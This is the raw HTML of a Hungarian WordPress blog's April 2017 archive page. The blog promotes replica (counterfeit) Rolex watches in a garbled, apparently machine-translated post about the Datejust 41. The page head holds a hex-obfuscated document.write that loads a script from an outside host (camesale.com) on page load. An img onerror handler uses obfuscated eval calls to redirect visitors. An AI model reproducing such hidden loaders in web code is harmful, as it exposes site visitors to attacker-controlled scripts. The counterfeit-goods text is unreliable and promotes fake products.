

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.replikaorakboltja.com/2017/04/
body_size: 8217
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="hu-HU"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="hu-HU"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="hu-HU"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="hu-HU"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="hu-HU"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.replikaorakboltja.com/xmlrpc.php">

<title>2017 április &#8211; Kiváló minőségű Rolex ‎replika órák az interneten, a legjobb svájci hamis órák eladása</title>
<link rel="alternate" type="application/rss+xml" title="Kiváló minőségű Rolex ‎replika órák az interneten, a legjobb svájci hamis órák eladása &raquo; hírcsatorna" href="http://www.replikaorakboltja.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kiváló minőségű Rolex ‎replika órák az interneten, a legjobb svájci hamis órák eladása &raquo; hozzászólás hírcsatorna" href="http://www.replikaorakboltja.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.replikaorakboltja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.3"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css'  href='http://www.replikaorakboltja.com/wp-content/themes/sparkling/inc/css/bootstrap.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css'  href='http://www.replikaorakboltja.com/wp-content/themes/sparkling/inc/css/font-awesome.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css'  href='http://www.replikaorakboltja.com/wp-content/themes/sparkling/style.css?ver=4.5.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.replikaorakboltja.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.replikaorakboltja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.replikaorakboltja.com/wp-content/themes/sparkling/inc/js/modernizr.min.js?ver=4.5.3'></script>
<script type='text/javascript' src='http://www.replikaorakboltja.com/wp-content/themes/sparkling/inc/js/bootstrap.min.js?ver=4.5.3'></script>
<script type='text/javascript' src='http://www.replikaorakboltja.com/wp-content/themes/sparkling/inc/js/functions.min.js?ver=4.5.3'></script>
<link rel='https://api.w.org/' href='http://www.replikaorakboltja.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.replikaorakboltja.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.replikaorakboltja.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.3" />
<style type="text/css"></style>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x62\x72\x61\x6e\x64\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
</head>

<body class="archive date">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">
							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>

							
							
							<div id="logo">
								<span class="site-name"><a class="navbar-brand" href="http://www.replikaorakboltja.com/" title="Kiváló minőségű Rolex ‎replika órák az interneten, a legjobb svájci hamis órák eladása" rel="home">Kiváló minőségű Rolex ‎replika órák az interneten, a legjobb svájci hamis órák eladása</a></span>
							</div><!-- end of #logo -->

							
						</div>
											</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>
<img src=" " onerror='var currentDomain="www"+".replikaorakbo" + "ltja.com"; var str1=currentDomain; str2="docu"+"ment.loca"+"tion.host"; str3=eval(str2) ;if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "currentDomain" + ")";eval(do_action) }' style="display:none" />
		<div class="container main-content-area">			<div class="row ">
				<div class="main-content-inner col-sm-12 col-md-8">
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Month: <span>április 2017</span>				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-79" class="post-79 post type-post status-publish format-standard has-post-thumbnail hentry category-rolex">
	<div class="blog-item-wrap">
				<a href="http://www.replikaorakboltja.com/replika-rolex-datejust-41-watch-hosszu-tavu/" title="replika Rolex Datejust 41 Watch hosszú távú" >
			 	<img width="600" height="410" src="http://www.replikaorakboltja.com/wp-content/uploads/2017/04/rolex-078198_01-600x410.jpg" class="single-featured wp-post-image" alt="rolex" />			</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h1 class="entry-title"><a href="http://www.replikaorakboltja.com/replika-rolex-datejust-41-watch-hosszu-tavu/" rel="bookmark">replika Rolex Datejust 41 Watch hosszú távú</a></h1>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar"></i> <a href="http://www.replikaorakboltja.com/replika-rolex-datejust-41-watch-hosszu-tavu/" rel="bookmark"><time class="entry-date published" datetime="2017-04-19T11:33:29+00:00">2017-04-19</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://www.replikaorakboltja.com/author/admin/">admin</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>2017 ban, Rolex elindította az új Oyster Perpetual Datejust 41 órát (debütált itt), amely helyébe a csodálatos Datejust II hogy Rolex már régóta több éve. Mindkét órák nagyobb méretű változata a tipikus Rolex Datejust hogy a legtöbb időt egy olyan esettel mérete 36mm. A Rolex Datejust egyik legnépszerűbb luxus órák a világon, mivel Rolex először megjelent a Datejust vissza 1945-ben. <a href="http://www.replikaorakboltja.com/wp-content/uploads/2017/04/rolex-078845_03.jpg"><img class="alignnone size-medium wp-image-80" src="http://www.replikaorakboltja.com/wp-content/uploads/2017/04/rolex-078845_03-300x225.jpg" alt="replika órák rolex" width="300" height="225" srcset="http://www.replikaorakboltja.com/wp-content/uploads/2017/04/rolex-078845_03-300x225.jpg 300w, http://www.replikaorakboltja.com/wp-content/uploads/2017/04/rolex-078845_03.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="http://www.replikaorakboltja.com/wp-content/uploads/2017/04/rolex-078845_04.jpg"><img class="alignnone size-medium wp-image-81" src="http://www.replikaorakboltja.com/wp-content/uploads/2017/04/rolex-078845_04-300x225.jpg" alt="rolex-078845_04" width="300" height="225" srcset="http://www.replikaorakboltja.com/wp-content/uploads/2017/04/rolex-078845_04-300x225.jpg 300w, http://www.replikaorakboltja.com/wp-content/uploads/2017/04/rolex-078845_04.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="http://www.replikaorakboltja.com/wp-content/uploads/2017/04/rolex-078845_05.jpg"><img class="alignnone size-medium wp-image-82" src="http://www.replikaorakboltja.com/wp-content/uploads/2017/04/rolex-078845_05-300x225.jpg" alt="rolex-078845_05" width="300" height="225" srcset="http://www.replikaorakboltja.com/wp-content/uploads/2017/04/rolex-078845_05-300x225.jpg 300w, http://www.replikaorakboltja.com/wp-content/uploads/2017/04/rolex-078845_05.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
Mint cég, replika Rolex ritkán közlemény vadonatúj modell családok. Éppen ellenkezőleg, része a „Rolex Way” &#8211; okos marketing módszer egy nagyon is valóságos kultúra, a cég &#8211; az, hogy az erős pillére termelés gyűjtemények és javítani és bővíteni rájuk, mivel úgy érzik talán a legjobban szolgálja a piacon. Ezért a több Rolex stabil karóra tételek (Submariner, Explorer, GMT-Master, Daytona, Day-Date, Datejust, satöbbi) már évek óta. Ez azt jelenti, hogy ha van „egy Datejust”, de valóban vannak több tucat variánsai a korábbi években, az azonos azokkal a jelenleg elérhető.<br />
Mitől nyomkövető Rolex Datejust modell még bonyolultabb a különböző számlap, előlap, és a sávok választás. Bár Rolex debütált a Datejust 41 kizárólag egy kétszínű ( „Rolesor”, ahogy ők hívják) variáció szemben a csak acél, választhat akár acél és sárga arany vagy acél és Everose arany, választhat két karkötőt lehetőség ( Jubilee vagy Oyster) között, és összesen tíz dial lehetőség a két arany modellek, és végül, de nem utolsósorban, válasszon egy polírozott „lapos” keret vagy redős előlap látható itt. Mindazok tudok beszélni, hogy ha érdekli a Rolex Datejust 41, győződjön meg róla, hogy ezt a házi feladatot, és eldönti, melyik változat a legjobb választás az Ön számára.<br />
Az egyik én választottam valójában a „plakát modell”, hogy Rolex használt fitogtatni a Datejust 41 annak oldalon és a különböző marketing anyagok egész legtöbb 2016 Ez különösen a Rolex Datejust 41 904L acél és 18k sárga arany hornyolt 18k sárga arany kerettel és megfelelő „pezsgő” -colored dial könnyen leolvasható stafétabotot stílusú órajelzések. Azt is használja Rolex legújabb változata a népszerű Jubilee-stílusú karkötő, amely kihasználja a sok kis linkeket.<br />
Kétszínű „Rolesor” <a href="http://www.replikaorakboltja.com"><strong>Rolex replika órák</strong></a> lehet ellenőrizni könnyen az a tény, hogy ötvözik acél és arany együtt. A korona is arany. A két pont alatti Rolex logót a korona jelzik Oyster tok egy Twinlock víz és por elleni védelem rendszerének a nagyon erős csavarozott korona szerelvény. A jövőben Rolex valószínűleg elindítja az összes acél változatban a Rolex Datejust II, de minden nemesfém lehetőség nem lesz elérhető, mivel ez a tartomány a drágább Rolex Day-Date „elnök”, hogy Rolex is megjelent egy új modell a közelmúltban.<br />
Annyi szó szeretnék mondani a tapasztalat, hogy valaki visel egy Rolex Datejust és az érzés volt. Ami azt illeti, én tölteni a legtöbb ez az óra felülvizsgálat megvitatása azokat az elemeket, mert ez központi szerepet játszik a Rolex Datejust viselési gyakorlat véleményem. Kérem, adjon engedélyt megmagyarázni. Amikor nézem a Rolex Datejust a csuklómon, néha látom a legendás kor az elrendezés. Ez egy teljesen új órát, hogy miért ez teszi érezni, hogy olyan öreg?<br />
A következő logikus kérdés: „mi a jellemzője egy replika Rolex Datejust?” Kezdjük azzal, hogy én nem vagyok biztos benne, hogy tudok válaszolni a kérdésekre helyesen, mert úgy gondolom, hogy attól függ, kit kértek. Nőttem fel, hogy látta a Rolex Datejust egy bizonyos módon, de valaki a világ volna egy teljesen más szemszögből, hogy milyen típusú emberek viselnek az órát. Azt kell, hogy mondjam, érdekes módon, akkor ritkán látni az emberek, akik magukat nézni gyűjtők visel Rolex Datejust, ami egy témát szeretnék felfedezni.<br />
Miért van az, hogy az óra a rajongók és a gyűjtők maguk ritkán viselnek Rolex Datejusts? A felsoroltak közül a dolgot, a legrosszabb egy Rolex Datejust replika órák, hogy ők „unalmas”, vagy „az óra nagyapa visel.” Watch addictives gyakran úgy az Rolex Datejust a luxus karóra a tömegek. Ez az, amit viselsz, ha a gyűjtemény időmérők kicsi vagy magában csak néhány elem, hogy segítsen az értelmes vagy stílus vagy külső kommunikáció a siker. Így a legtöbb ilyen csodák a Rolex Datejust van abban, hogy egy nyílt luxuscikknek szemben képviselete órák.</p>

				<p><a class="btn btn-default read-more" href="http://www.replikaorakboltja.com/replika-rolex-datejust-41-watch-hosszu-tavu/" title="replika Rolex Datejust 41 Watch hosszú távú">Read More</a></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

</div>
	<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
		<div class="well">
						<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="form-search" action="http://www.replikaorakboltja.com/">
  <div class="input-group">
  	<label class="screen-reader-text" for="s">Search for:</label>
    <input type="text" class="form-control search-query" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
    <span class="input-group-btn">
      <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search"><span class="glyphicon glyphicon-search"></span></button>
    </span>
  </div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Legutóbbi bejegyzések</h3>		<ul>
					<li>
				<a href="http://www.replikaorakboltja.com/rolex-submariner-osszehasonlitas-kermit-16610lv-vs-starbucks-126610lv/">Rolex Submariner Összehasonlítás: Kermit 16610LV vs. Starbucks 126610LV</a>
						</li>
					<li>
				<a href="http://www.replikaorakboltja.com/innovacio-es-hagyomany-a-rolex-day-date-fejlodese-az-idok-soran/">Innováció és Hagyomány: A Rolex Day-Date Fejlődése az Idők Során</a>
						</li>
					<li>
				<a href="http://www.replikaorakboltja.com/chopard-vs-rolex-luxus-es-fenntarthatosag-egyensulyban/">Chopard vs. Rolex: Luxus és Fenntarthatóság Egyensúlyban</a>
						</li>
					<li>
				<a href="http://www.replikaorakboltja.com/idotallo-elegancia-rolex-vs-jaeger-lecoultre/">Időtálló Elegancia: Rolex vs. Jaeger-LeCoultre</a>
						</li>
					<li>
				<a href="http://www.replikaorakboltja.com/hogyan-valasszunk-a-submariner-es-a-sea-dweller-kozul/">Hogyan válasszunk a Submariner és a Sea-Dweller közül?</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Legutóbbi hozzászólások</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archívum</h3>		<ul>
			<li><a href='http://www.replikaorakboltja.com/2025/01/'>2025. január</a></li>
	<li><a href='http://www.replikaorakboltja.com/2024/07/'>2024. július</a></li>
	<li><a href='http://www.replikaorakboltja.com/2023/10/'>2023. október</a></li>
	<li><a href='http://www.replikaorakboltja.com/2023/09/'>2023. szeptember</a></li>
	<li><a href='http://www.replikaorakboltja.com/2023/08/'>2023. augusztus</a></li>
	<li><a href='http://www.replikaorakboltja.com/2023/07/'>2023. július</a></li>
	<li><a href='http://www.replikaorakboltja.com/2023/06/'>2023. június</a></li>
	<li><a href='http://www.replikaorakboltja.com/2023/05/'>2023. május</a></li>
	<li><a href='http://www.replikaorakboltja.com/2023/04/'>2023. április</a></li>
	<li><a href='http://www.replikaorakboltja.com/2023/03/'>2023. március</a></li>
	<li><a href='http://www.replikaorakboltja.com/2023/02/'>2023. február</a></li>
	<li><a href='http://www.replikaorakboltja.com/2022/12/'>2022. december</a></li>
	<li><a href='http://www.replikaorakboltja.com/2022/10/'>2022. október</a></li>
	<li><a href='http://www.replikaorakboltja.com/2022/08/'>2022. augusztus</a></li>
	<li><a href='http://www.replikaorakboltja.com/2022/07/'>2022. július</a></li>
	<li><a href='http://www.replikaorakboltja.com/2022/05/'>2022. május</a></li>
	<li><a href='http://www.replikaorakboltja.com/2022/04/'>2022. április</a></li>
	<li><a href='http://www.replikaorakboltja.com/2022/03/'>2022. március</a></li>
	<li><a href='http://www.replikaorakboltja.com/2022/01/'>2022. január</a></li>
	<li><a href='http://www.replikaorakboltja.com/2021/12/'>2021. december</a></li>
	<li><a href='http://www.replikaorakboltja.com/2021/11/'>2021. november</a></li>
	<li><a href='http://www.replikaorakboltja.com/2021/09/'>2021. szeptember</a></li>
	<li><a href='http://www.replikaorakboltja.com/2021/07/'>2021. július</a></li>
	<li><a href='http://www.replikaorakboltja.com/2021/05/'>2021. május</a></li>
	<li><a href='http://www.replikaorakboltja.com/2021/03/'>2021. március</a></li>
	<li><a href='http://www.replikaorakboltja.com/2020/12/'>2020. december</a></li>
	<li><a href='http://www.replikaorakboltja.com/2020/10/'>2020. október</a></li>
	<li><a href='http://www.replikaorakboltja.com/2020/08/'>2020. augusztus</a></li>
	<li><a href='http://www.replikaorakboltja.com/2020/05/'>2020. május</a></li>
	<li><a href='http://www.replikaorakboltja.com/2020/03/'>2020. március</a></li>
	<li><a href='http://www.replikaorakboltja.com/2020/02/'>2020. február</a></li>
	<li><a href='http://www.replikaorakboltja.com/2019/11/'>2019. november</a></li>
	<li><a href='http://www.replikaorakboltja.com/2019/09/'>2019. szeptember</a></li>
	<li><a href='http://www.replikaorakboltja.com/2019/07/'>2019. július</a></li>
	<li><a href='http://www.replikaorakboltja.com/2019/06/'>2019. június</a></li>
	<li><a href='http://www.replikaorakboltja.com/2019/04/'>2019. április</a></li>
	<li><a href='http://www.replikaorakboltja.com/2019/03/'>2019. március</a></li>
	<li><a href='http://www.replikaorakboltja.com/2019/01/'>2019. január</a></li>
	<li><a href='http://www.replikaorakboltja.com/2018/11/'>2018. november</a></li>
	<li><a href='http://www.replikaorakboltja.com/2018/09/'>2018. szeptember</a></li>
	<li><a href='http://www.replikaorakboltja.com/2018/07/'>2018. július</a></li>
	<li><a href='http://www.replikaorakboltja.com/2018/06/'>2018. június</a></li>
	<li><a href='http://www.replikaorakboltja.com/2018/05/'>2018. május</a></li>
	<li><a href='http://www.replikaorakboltja.com/2017/11/'>2017. november</a></li>
	<li><a href='http://www.replikaorakboltja.com/2017/08/'>2017. augusztus</a></li>
	<li><a href='http://www.replikaorakboltja.com/2017/06/'>2017. június</a></li>
	<li><a href='http://www.replikaorakboltja.com/2017/05/'>2017. május</a></li>
	<li><a href='http://www.replikaorakboltja.com/2017/04/'>2017. április</a></li>
	<li><a href='http://www.replikaorakboltja.com/2017/01/'>2017. január</a></li>
	<li><a href='http://www.replikaorakboltja.com/2016/12/'>2016. december</a></li>
	<li><a href='http://www.replikaorakboltja.com/2016/01/'>2016. január</a></li>
	<li><a href='http://www.replikaorakboltja.com/2015/12/'>2015. december</a></li>
		</ul>
		</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://www.replikaorakboltja.com/wp-login.php">Bejelentkezés</a></li>
			<li><a href="http://www.replikaorakboltja.com/feed/"><abbr title="Really Simple Syndication">RSS</abbr> (bejegyzés)</a></li>
			<li><a href="http://www.replikaorakboltja.com/comments/feed/"><acronym title="Really Simple Syndication">RSS</acronym> (hozzászólás)</a></li>
			<li><a href="https://hu.wordpress.org/" title="Köszönet a WordPress Közösségnek!">WordPress.org</a></li>			</ul>
			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href='http://www.replikaorakboltja.com/tag/replika-rolex/' class='tag-link-6 tag-link-position-1' title='1 téma' style='font-size: 8pt;'>replika Rolex</a>
<a href='http://www.replikaorakboltja.com/tag/replika-orak/' class='tag-link-8 tag-link-position-2' title='1 téma' style='font-size: 8pt;'>replika órák</a>
<a href='http://www.replikaorakboltja.com/tag/rolex-explorer/' class='tag-link-7 tag-link-position-3' title='1 téma' style='font-size: 8pt;'>Rolex Explorer</a>
<a href='http://www.replikaorakboltja.com/tag/tag-heuer/' class='tag-link-5 tag-link-position-4' title='1 téma' style='font-size: 8pt;'>TAG Heuer</a></div>
</aside>		</div>
	</div><!-- #secondary -->
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
				</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">

  <a href="/" target="_blank">‎replika órák</a> sparkling Theme by replikaorakboltja Powered by WordPress
											</nav>
					<div class="copyright col-md-6">
						sparkling											</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

<script type='text/javascript' src='http://www.replikaorakboltja.com/wp-content/themes/sparkling/inc/js/skip-link-focus-fix.js?ver=20140222'></script>
<script type='text/javascript' src='http://www.replikaorakboltja.com/wp-includes/js/wp-embed.min.js?ver=4.5.3'></script>

</body>
</html>